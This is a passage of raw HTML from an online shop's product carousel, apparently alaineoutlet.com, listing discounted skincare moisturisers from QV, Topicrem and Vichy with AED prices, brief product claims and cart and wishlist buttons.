<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;69.99</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;69.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;40.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;40.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul><li>Replenishes the skin and helps repair dry areas.</li><li>Helps to seal in natural moisture.</li><li>Helps protect against dryness.</li><li>pH 6, low-irritant formulation, free from fragrance.</li><li>Suitable for skin conditions such as scaly skin, winter itches, atopic eczema and psoriasis.</li><li>Suitable for sensitive skin.</li><li>Suitable for infants and the elderly.</li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="14204" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=14204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14204" data-product_sku="ASKU1688" aria-label="Add to cart: &ldquo;Qv Moisturising Cream Face and Body 100 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Qv Moisturising Cream Face and Body 100 gm&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14204" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/qv-moisturising-cream-face-and-body-100-gm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14204"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15000 status-publish last instock product_cat-beauty product_cat-moisturiser product_tag-moisturiser product_tag-topicrem-hydra-moisturizing-cream has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15000"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/topicrem-hydra-light-ultra-moisturizing-cream-40ml/" class="product-image-link" tabindex="-1" aria-label="Topicrem HYDRA + Light Moisturizing Cream, 40ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-40%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem__hydra_ultra_moisturizing_cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="15000" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/topicrem-hydra-light-ultra-moisturizing-cream-40ml/">Topicrem HYDRA + Light Moisturizing Cream, 40ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;99.99</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;99.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;60.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;60.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
hydrates and protects the skin from pollution
Suitable for normal to combination sensitive skin types,
provides up to 24 hours of intense hydration.
provides immediate and lasting hydration
, the moisturizer leaves the skin incredibly soft and luminous,</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="15000" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=15000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15000" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15000" data-product_sku="ASKU1856" aria-label="Add to cart: &ldquo;Topicrem HYDRA + Light Moisturizing Cream, 40ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Topicrem HYDRA + Light Moisturizing Cream, 40ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15000" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/topicrem-hydra-light-ultra-moisturizing-cream-40ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15000"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15003 status-publish first instock product_cat-beauty product_cat-moisturiser product_tag-moisturiser product_tag-topicrem-hydra-moisturizing-cream has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15003"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/topicrem-hydra-rich-ultra-moisturizing-cream-40ml/" class="product-image-link" tabindex="-1" aria-label="Topicrem HYDRA + Rich Ultra Moisturizing Cream, 40ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-43%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_ultra_rich_moisturizing_cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="15003" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/topicrem-hydra-rich-ultra-moisturizing-cream-40ml/">Topicrem HYDRA + Rich Ultra Moisturizing Cream, 40ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;105.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;105.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;60.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;60.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
moisturises, protects and soothes sensitive and dry skin.
It suits to babies, children and adults
hypoallergenic unique formula
.Tested under dermatological and paediatric control.
Paraben-free.</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="15003" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=15003" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15003" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15003" data-product_sku="ASKU1857-1" aria-label="Add to cart: &ldquo;Topicrem HYDRA + Rich Ultra Moisturizing Cream, 40ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Topicrem HYDRA + Rich Ultra Moisturizing Cream, 40ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15003" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/topicrem-hydra-rich-ultra-moisturizing-cream-40ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15003"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-14999 status-publish last instock product_cat-beauty product_cat-moisturiser product_tag-moisturiser product_tag-topicrem-mela-corrective-day-cream has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="14999"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/topicrem-mela-corrective-day-cream-40-ml/" class="product-image-link" tabindex="-1" aria-label="Topicrem MELA Corrective Day Cream  40 Ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-45%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem_Mela_Corrective_Day_Cream_40ml-1.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="14999" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/topicrem-mela-corrective-day-cream-40-ml/">Topicrem MELA Corrective Day Cream  40 Ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;190.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;105.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;105.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
Correcting day cream
Daily moisturiser
Reduces pigmentation and dark spots
Infused with brightening vitamin C
Reduces hyperpigmentation</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="14999" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=14999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14999" data-product_sku="ASKU1859" aria-label="Add to cart: &ldquo;Topicrem MELA Corrective Day Cream  40 Ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Topicrem MELA Corrective Day Cream  40 Ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14999" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/topicrem-mela-corrective-day-cream-40-ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14999"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-15002 status-publish first instock product_cat-beauty product_cat-moisturiser product_tag-moisturiser product_tag-topicrem-ur-10-smoothing-cream has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15002"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/topicrem-ur-10-anti-roughness-smoothing-cream-200ml/" class="product-image-link" tabindex="-1" aria-label="Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-56%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/Topicrem-UR-10-Anti-Roughness-Smoothing-Cream-200ml.webp?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://alaineoutlet.com/compare/" data-id="15002" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://alaineoutlet.com/product/topicrem-ur-10-anti-roughness-smoothing-cream-200ml/">Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml</a></h3><div class="wd-product-cats">
<a href="https://alaineoutlet.com/product-category/beauty/" rel="tag">Beauty</a>, <a href="https://alaineoutlet.com/product-category/beauty/moisturiser/" rel="tag">Moisturiser</a></div><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;157.50</bdi></span></del> <span class="screen-reader-text">Original price was: AED&nbsp;157.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;70.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED&nbsp;70.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner">
healing moisturizer
for healing scaly and dry skin all over the body.
particularly effective on ichthyosis vulgari
promote cell regeneration and skin comfort.
highly effective in chronic skin conditions that imply flakiness and extreme dryness</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://alaineoutlet.com/wishlist/" data-key="39605f354a" data-product-id="15002" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/mustela-2-in-1-hair-body-wash-200-ml/?add-to-cart=15002" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15002" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15002" data-product_sku="ASKU1865" aria-label="Add to cart: &ldquo;Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Topicrem UR-10 Anti-Roughness Smoothing Cream, 200ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15002" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://alaineoutlet.com/product/topicrem-ur-10-anti-roughness-smoothing-cream-200ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15002"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-14727 status-publish last instock product_cat-beauty product_cat-moisturiser product_cat-vichy product_tag-vichy-normaderm-phytosolution product_tag-vichylrp has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14727"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://alaineoutlet.com/product/vichy-normaderm-phytosolution-double-correction-daily-care-50ml/" class="product-image-link" tabindex="-1" aria-label="Vichy Normaderm Phytosolution Daily Care Moisturiser for Oily and  Acne Prone Skin 50 ml"><div class="product-labels labels-rectangular"><span class="onsale product-label">-37%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=430%2C430&amp;ssl=1 430w" data-sizes="(max-width: 430px) 100vw, 430px" /><noscript><img width="430" height="430" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?fit=430%2C430&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/vichy_normaderm_phytoaction-2.jpg?resize=150%2C150&amp;ssl=1 150w, 